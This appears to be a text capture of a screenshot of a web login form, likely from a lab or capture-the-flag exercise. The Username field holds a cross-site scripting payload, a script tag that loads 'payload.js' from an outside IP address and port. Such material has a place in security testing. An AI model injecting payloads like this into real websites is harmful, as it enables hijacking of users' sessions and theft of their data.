 Enter ur username and password
Username:
<script src='http://10.18.41.13:9000/payload.js'></script>
Password:
••••
Submit
To logout visit /logout.php or click here